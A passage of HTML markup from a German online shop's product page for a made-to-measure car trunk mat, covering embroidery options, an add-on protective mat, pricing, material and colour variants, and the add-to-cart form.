                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                    <label class="block font-bold" for="#">
                                                                        Icon
                                                                    </label>

                                                                    <div @click.away="dropdown = false" class="relative w-full">
                                                                        <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                            @click.prevent="dropdown = ! dropdown"
                                                                            :class="[dropdown === true ? ' bg-gray-800' : ' bg-gray-200']">
                                                                            <div class="flex justify-center px-2">
                                                                                <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                                    class="lazy h-6 max-w-14"
                                                                                    :class="customization.embroideryIcon.toLowerCase() === 'aucune' ? 'opacity-0' : ''" />
                                                                                                                                                                        </div>
                                                                        </div>

                                                                        <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-black border-gray-400 border rounded-md"
                                                                            :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                            <template x-for="(icon, index) in embroideryIcons">
                                                                                <div @click="customization.embroideryIcon = icon; dropdown = false"
                                                                                    class="flex justify-center px-4 py-1 cursor-pointer transition-bg border-b border-b-gray-600 last:border-none hoverable:hover:bg-gray-800">
                                                                                    <img :data-src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + icon.toLowerCase() + '.png')"
                                                                                        class="lazy h-10 w-10" :class="index == 0 ? 'bg-black' : ''"/>
                                                                                                                                                                    </div>
                                                                            </template>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Kofferraummatten (8,00€) -
                                                                        1 Stickereien
                                                                    </option>
                                                                                                                            </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-tapis-de-coffre-moquette.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                                                                                                                     Fügen Sie eine universelle Schutzmatte hinzu.
                                                                                                <img class="lazy hidden peer-hover:block absolute top-10 left-0 z-50 border shadow-lg bg-white max-w-xs"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                           
                                            </p>
                                            <p class="ProductSelectorAccessoriesPrice flex-grow font-bold whitespace-nowrap">+ <span class="js-modal-product-price"></span>€</p>

                                                                                        <div class="flex-none justify-end p-2">
                                                <button class="flex items-center w-12 h-6 px-0.5 transition-colors rounded-full border border-solid"
                                                        :class="extraDriverMat ? 'bg-green-400 border-green-600' : 'bg-gray-700 border-gray-500'"
                                                        role="switch"
                                                        data-extra-driver
                                                        :aria-checked="extraDriverMat"
                                                        @click="extraDriverMat = !extraDriverMat"
                                                        tabindex="0">
                                                    <span class="flex shrink-0 w-5 h-5 bg-white rounded-full transform transition-transform duration-200 ease-in-out"
                                                        :class="extraDriverMat ? 'translate-x-6' : 'translate-x-0'"
                                                        aria-hidden="true">
                                                    </span>
                                                </button>
                                            </div>
                                        </div>
                                        <p class="text-neutral-600 text-sm font-normal leading-tight mb-4 flex flex-cols gap-4">
                                            <span class="w-1/12 peer inline-block align-middle cursor-pointer">
                                                <img class="lazy bg-white"
                                                    data-src="/medias/unitaire/picto-7.jpg" alt="Einheitlich">
                                            </span>
                                            <img class="lazy hidden peer-hover:block absolute top-0 z-50 border shadow-lg bg-white max-w-xs" style="left:50px;"
                                                    data-src="/medias/unitaire/gif-7.gif" alt="Einheitlich">
                                            <span class="w-10/12 flex-grown">
                                                                                             Schützen Sie Ihre Stoßstange und den Kofferraumdeckel, mit universeller Schutzmatte aus wasserdichtem Cordura
                                                                                        </span>
                                        </p>
                                    </div>

                                </div>
                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                        </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Ab</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="27.99">27,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Erzielte Einsparungen <span class="text-sm text-red-600 font-bold">12,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Außerhalb von Optionen</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovauto.de/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="7" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1012" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Material: 
                      Nadelfilzteppich                                                            </span>
              <ul id="group_11">
                      <li class="float-xs-left input-container">
              <label aria-label="Nadelfilzteppich">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="95" title="Nadelfilzteppich" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/95.jpg)"
                                  ><span class="attribute-name sr-only">Nadelfilzteppich</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Samt">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="96" title="Samt">
                <span
                                      class="color texture" style="background-image: url(/img/co/96.jpg)"
                                  ><span class="attribute-name sr-only">Samt</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gummi">
                <input class="input-color" type="radio" data-product-attribute="11" name="group[11]" value="97" title="Gummi">
                <span
                                      class="color texture" style="background-image: url(/img/co/97.jpg)"
                                  ><span class="attribute-name sr-only">Gummi</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Teppichfarbe: 
                      Schwartz [ELN]                                                                                                                                                    </span>
              <ul id="group_1">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [ELN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="1" title="Schwartz [ELN]" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/1.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [ELN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [ELG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="2" title="Grau [ELG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/2.jpg)"
                                  ><span class="attribute-name sr-only">Grau [ELG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [EXN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="3" title="Schwartz [EXN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/3.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [EXN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [EXG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="4" title="Grau [EXG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/4.jpg)"
                                  ><span class="attribute-name sr-only">Grau [EXG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [EXB]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="5" title="Beige [EXB]">
                <span
                                      class="color texture" style="background-image: url(/img/co/5.jpg)"
                                  ><span class="attribute-name sr-only">Beige [EXB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz [CAN]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="6" title="Schwartz [CAN]">
                <span
                                      class="color texture" style="background-image: url(/img/co/6.jpg)"
                                  ><span class="attribute-name sr-only">Schwartz [CAN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [CAG]">
                <input class="input-color" type="radio" data-product-attribute="1" name="group[1]" value="7" title="Grau [CAG]">
                <span
                                      class="color texture" style="background-image: url(/img/co/7.jpg)"
                                  ><span class="attribute-name sr-only">Grau [CAG]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Textil: 
                                            Schwarz [TN]                                                                                                                                                                          </span>
              <ul id="group_2">
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß schwarz [BWN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="43" title="Zweifarbige weiß schwarz [BWN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß schwarz [BWN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [TN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="48" title="Schwarz [TN]" checked="checked">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [TN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau [TG]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="50" title="Grau [TG]">
                <span
                                  ><span class="attribute-name sr-only">Grau [TG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Gestreift [RAY]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="85" title="Gestreift [RAY]">
                <span
                                  ><span class="attribute-name sr-only">Gestreift [RAY]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige weiß rot  [BWR]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="44" title="Zweifarbige weiß rot  [BWR]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige weiß rot  [BWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige rot schwarz [BRN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="49" title="Zweifarbige rot schwarz [BRN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige rot schwarz [BRN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige blau schwarz [BBN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="47" title="Zweifarbige blau schwarz [BBN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige blau schwarz [BBN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige gelb schwarz [BJN]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="45" title="Zweifarbige gelb schwarz [BJN]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige gelb schwarz [BJN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Zweifarbige orange schwarz [BON]">
                <input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="46" title="Zweifarbige orange schwarz [BON]">
                <span
                                  ><span class="attribute-name sr-only">Zweifarbige orange schwarz [BON]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Nubuk Velours: 
                                                                                                                                                                                                </span>
              <ul id="group_3">
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß [NW]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="34" title="Doppelziernaht weiß [NW]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß [NW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und blau [NWB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="31" title="Doppelziernaht weiß und blau [NWB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und blau [NWB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht weiß und rot [NWR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="33" title="Doppelziernaht weiß und rot [NWR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht weiß und rot [NWR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwartz reflektierend [REF]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="30" title="Schwartz reflektierend [REF]">
                <span
                                  ><span class="attribute-name sr-only">Schwartz reflektierend [REF]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht rote [NR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="32" title="Doppelziernaht rote [NR]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht rote [NR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Doppelziernaht blau [NB]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="35" title="Doppelziernaht blau [NB]">
                <span
                                  ><span class="attribute-name sr-only">Doppelziernaht blau [NB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Velours schwarz [VN]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="39" title="Velours schwarz [VN]">
                <span
                                  ><span class="attribute-name sr-only">Velours schwarz [VN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Nubuk rot [NUR]">
                <input class="input-color" type="radio" data-product-attribute="3" name="group[3]" value="83" title="Nubuk rot [NUR]">
                <span
                                  ><span class="attribute-name sr-only">Nubuk rot [NUR]</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Kunstleder: 
                                                                                                                                                                                                                                                                  </span>
              <ul id="group_4">
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz Ziernaht weiß [SNW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="14" title="Schwarz Ziernaht weiß [SNW]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz Ziernaht weiß [SNW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rallye [RAL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="9" title="Rallye [RAL]">
                <span
                                  ><span class="attribute-name sr-only">Rallye [RAL]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz [SN]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="10" title="Schwarz [SN]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz [SN]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht rot [SNR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="13" title="Schwarz ziernaht rot [SNR]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht rot [SNR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Schwarz ziernaht blau [SNB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="19" title="Schwarz ziernaht blau [SNB]">
                <span
                                  ><span class="attribute-name sr-only">Schwarz ziernaht blau [SNB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Weiß [SW]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="11" title="Weiß [SW]">
                <span
                                  ><span class="attribute-name sr-only">Weiß [SW]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Rot [SR]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="12" title="Rot [SR]">
                <span
                                  ><span class="attribute-name sr-only">Rot [SR]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Blau [SB]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="16" title="Blau [SB]">
                <span
                                  ><span class="attribute-name sr-only">Blau [SB]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Grau taupe [STA]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="27" title="Grau taupe [STA]">
                <span
                                  ><span class="attribute-name sr-only">Grau taupe [STA]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Beige [SBG]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="29" title="Beige [SBG]">
                <span
                                  ><span class="attribute-name sr-only">Beige [SBG]</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Violett [SVL]">
                <input class="input-color" type="radio" data-product-attribute="4" name="group[4]" value="26" title="Violett [SVL]">
                <span
                                  ><span class="attribute-name sr-only">Violett [SVL]</span></span>
              </label>
            </li>
                  </ul>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    In den Warenkorb
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                    <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/>
                </svg>
                Herstellung innerhalb von 10 Werktage
            </span>
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Geschätzter kostenloser Versand am 17.02.2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Zahlung in 3 Raten ohne Gebühren, ab einem Einkaufswert von 60 €.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
